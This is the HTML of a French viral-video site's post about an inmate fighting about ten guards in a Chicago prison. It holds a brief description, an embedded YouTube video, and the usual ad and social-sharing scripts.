                <div class="heateor_ss_follow_icons_container"><div class="heateor_ss_follow_ul" ><a class="the_champ_facebook" href="https://www.facebook.com/loooseofficiel/" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span style="background-color:#3c589a;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px;" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="the_champ_youtube_channel" href="https://www.youtube.com/channel/UChE3-q5A794EGgCW51SapYA" title="Youtubechannel" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span style="background-color:red;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px;" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="the_champ_rss_feed" href="http://www.looose-videos.com/feed/" title="Rssfeed" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle;"><span style="background-color:#e3702d;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px;border-radius:999px;" class="the_champ_svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 -4 40 40"><g fill="#fff"><ellipse cx="7.952" cy="24.056" rx="2.952" ry="2.944"></ellipse><path d="M5.153 16.625c2.73 0 5.295 1.064 7.22 2.996a10.2 10.2 0 0 1 2.996 7.255h4.2c0-7.962-6.47-14.44-14.42-14.44v4.193zm.007-7.432c9.724 0 17.636 7.932 17.636 17.682H27C27 14.812 17.203 5 5.16 5v4.193z"></path></g></svg></span></a></div><div style="clear:both"></div></div>            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="http://schema.org/Organization">
                                        <a itemprop="url" href="http://www.looose-videos.com"><img width="300" src="http://www.looose-videos.com/wp-content/uploads/2018/08/Looose-Purple-free.png" alt=""/></a>
                        <meta itemprop="name" content="Looose Vidéos">
                                    </div>
            <div class="span8 td-header-style-1">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1200 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="3382943219"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 1019  && td_screen_width < 1200 ) {
                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="3382943219"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="3382943219"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="3382943219"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">


    <!---------------------- TAG 320x50 Swelen ----------------------------->

    <div id="banner2" class="swelen320x50"></div>

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                    <a itemprop="url" href="http://www.looose-videos.com"><img src="http://www.looose-videos.com/wp-content/uploads/2017/10/Looose-Purple-free.png" alt=""/></a>
        <meta itemprop="name" content="Looose Vidéos">
                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

                            <div class="menu-menu-categories-container"><ul id="menu-menu-categories-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-303"><a href="http://www.looose-videos.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="http://www.looose-videos.com/category/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="http://www.looose-videos.com/category/zapping/">ZAPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="http://www.looose-videos.com/category/wtf/">WTF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-52"><a href="http://www.looose-videos.com/category/animaux/">ANIMAUX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-137"><a href="http://www.looose-videos.com/category/omg/">OMG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="http://www.looose-videos.com/category/win/">WIN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="http://www.looose-videos.com/category/tops/">TOPS</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="http://www.looose-videos.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="http://www.looose-videos.com"><span itemprop="title">Home</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Voir tous les posts dans OMG" class="entry-crumb" itemprop="url" href="http://www.looose-videos.com/category/omg/"><span itemprop="title">OMG</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Un détenu se bat contre une dizaine de gardiens de prison">Un détenu se bat contre une dizaine de gardiens de prison</span></div>
        <article id="post-419" class="post-419 post type-post status-publish format-video has-post-thumbnail hentry category-omg tag-fight tag-omg tag-prison tag-violence post_format-post-format-video" itemscope itemtype="http://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Un détenu se bat contre une dizaine de gardiens de prison</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="http://www.looose-videos.com/category/omg/">OMG</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-11-15T11:54:42+00:00" >15 novembre 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/#respond"></span>0</div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/"><div class='the_champ_sharing_title' style="font-weight:bold" ></div><div class="the_champ_sharing_ul"><a class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.looose-videos.com%2Fun-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:70px;height:40px;border-radius:10px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Un%20d%C3%A9tenu%20se%20bat%20contre%20une%20dizaine%20de%20gardiens%20de%20prison&url=http%3A%2F%2Fwww.looose-videos.com%2Fun-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:70px;height:40px;border-radius:10px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Un%20d%C3%A9tenu%20se%20bat%20contre%20une%20dizaine%20de%20gardiens%20de%20prison http%3A%2F%2Fwww.looose-videos.com%2Fun-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:40px;border-radius:10px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;"><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:40px;border-radius:10px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/', 'Un%20d%C3%A9tenu%20se%20bat%20contre%20une%20dizaine%20de%20gardiens%20de%20prison', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear: both'></div><p><img class="alignnone size-full wp-image-422" src="http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre.jpg" alt="" width="727" height="439" srcset="http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre.jpg 727w, http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre-300x181.jpg 300w, http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre-700x423.jpg 700w, http://www.looose-videos.com/wp-content/uploads/2017/11/prison-bagarre-591x357.jpg 591w" sizes="(max-width: 727px) 100vw, 727px" /></p>
<p style="text-align: justify;"><span class="dropcap dropcap1 "><strong>D</strong></span>ans une <strong>prison de Chicago,</strong> un détenu en vient aux mains avec les gardiens. Visiblement, il en veut à l&rsquo;un d&rsquo;entre eux et cherche à le choper. Les gardiens <strong>doivent s&rsquo;y mettre à une bonne dizaine</strong> pour réussir à le maîtriser.</p>
<p><iframe width="700" height="394" src="https://www.youtube.com/embed/ZVtbpiYY-qA?feature=oembed" frameborder="0" gesture="media" allowfullscreen></iframe></p>
<div class='the_champ_sharing_container the_champ_vertical_sharing the_champ_hide_sharing the_champ_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-super-socializer-href="http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/"><div class="the_champ_sharing_ul"><a class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.looose-videos.com%2Fun-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:80px;height:40px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="the_champ_square_count the_champ_facebook_count" style="visibility:visible;display:block;">2</span><svg style="display:block;float:left;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=Un%20d%C3%A9tenu%20se%20bat%20contre%20une%20dizaine%20de%20gardiens%20de%20prison&url=http%3A%2F%2Fwww.looose-videos.com%2Fun-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:80px;height:40px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="the_champ_square_count the_champ_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:80px;height:40px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'http://www.looose-videos.com/un-detenu-se-bat-contre-une-dizaine-de-gardiens-de-prison/', 'Un%20d%C3%A9tenu%20se%20bat%20contre%20une%20dizaine%20de%20gardiens%20de%20prison', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div>        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line"> <ul class="td-tags clearfix"><li><span class="td-tag-black">TAGS</span></li><li><a href="http://www.looose-videos.com/tag/fight/">fight</a></li><li><a href="http://www.looose-videos.com/tag/omg/">OMG</a></li><li><a href="http://www.looose-videos.com/tag/prison/">prison</a></li><li><a href="http://www.looose-videos.com/tag/violence/">violence</a></li></ul></div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Article précédent</div><a href="http://www.looose-videos.com/16-photos-trompeuses-qui-vont-vous-faire-regarder-a-deux-fois/">16 photos trompeuses qui vont vous faire regarder à deux fois</a></div><div class="span6 next-post"><div>Article suivant<img width="6" class="td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="http://www.looose-videos.com/jeune-russe-fier-de-bras-gonfles-synthol/">Un jeune Russe fier de ses bras gonflés au Synthol</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.looose-videos.com/author/">looose-videos</a></span></div>

            <meta itemprop="author" content = "looose-videos">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>Dans Le Même Genre</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/regis-mord-batterie-smartphone-accident/" rel="bookmark" title="Régis mord dans une batterie de smartphone, et ça n&rsquo;est pas une bonne idée"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2018/01/smartphone-explosion-mord-chine-326x159.jpg" alt="" title="Régis mord dans une batterie de smartphone, et ça n&rsquo;est pas une bonne idée"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/regis-mord-batterie-smartphone-accident/" rel="bookmark" title="Régis mord dans une batterie de smartphone, et ça n&rsquo;est pas une bonne idée">Régis mord dans une batterie de smartphone, et ça n&rsquo;est pas une bonne idée</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-24T18:16:55+00:00" >24 janvier 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/regis-mord-batterie-smartphone-accident/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/cette-blonde-fait-maline-bouteille-champagne/" rel="bookmark" title="Cette blonde fait (un peu trop) la maline avec une bouteille de champagne"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2018/01/blonde-sexy-champagne-2-326x159.jpg" alt="" title="Cette blonde fait (un peu trop) la maline avec une bouteille de champagne"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/cette-blonde-fait-maline-bouteille-champagne/" rel="bookmark" title="Cette blonde fait (un peu trop) la maline avec une bouteille de champagne">Cette blonde fait (un peu trop) la maline avec une bouteille de champagne</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-23T16:19:27+00:00" >23 janvier 2018</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/cette-blonde-fait-maline-bouteille-champagne/#comments"></span>1</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/jeune-russe-fier-de-bras-gonfles-synthol/" rel="bookmark" title="Un jeune Russe fier de ses bras gonflés au Synthol"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2017/11/maxresdefault-13-326x159.jpg" alt="" title="Un jeune Russe fier de ses bras gonflés au Synthol"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/jeune-russe-fier-de-bras-gonfles-synthol/" rel="bookmark" title="Un jeune Russe fier de ses bras gonflés au Synthol">Un jeune Russe fier de ses bras gonflés au Synthol</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-11-15T15:46:07+00:00" >15 novembre 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/jeune-russe-fier-de-bras-gonfles-synthol/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="http://schema.org/Article">
        <div class="thumb-wrap"><a href="http://www.looose-videos.com/il-sort-de-sa-voiture-pour-agresser-un-automobiliste-tres-mauvaise-idee/" rel="bookmark" title="Il sort de sa voiture pour agresser un automobiliste : (très) mauvaise idée…"><img width="326" height="159" itemprop="image" class="entry-thumb" src="http://www.looose-videos.com/wp-content/uploads/2017/11/russie-roadrage-326x159.jpg" alt="" title="Il sort de sa voiture pour agresser un automobiliste : (très) mauvaise idée…"/><img width="40" class="video-play-icon-big td-retina" src="http://www.looose-videos.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.looose-videos.com/il-sort-de-sa-voiture-pour-agresser-un-automobiliste-tres-mauvaise-idee/" rel="bookmark" title="Il sort de sa voiture pour agresser un automobiliste : (très) mauvaise idée…">Il sort de sa voiture pour agresser un automobiliste : (très) mauvaise idée…</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-11-14T13:43:19+00:00" >14 novembre 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="http://www.looose-videos.com/il-sort-de-sa-voiture-pour-agresser-un-automobiliste-tres-mauvaise-idee/#respond"></span>0</div>        </div>


        <meta itemprop="author" content = "looose-videos">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                    
                    <div id="14470-34"><script src="//ads.themoneytizer.com/s/gen.js?type=34"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=14470&formatId=34" ></script></div>
                    
                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
                    <aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/loooseofficiel/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/loooseofficiel/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/loooseofficiel/">Looose</a></blockquote></div></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1200 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2870649073850046" data-ad-slot="4286504883"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
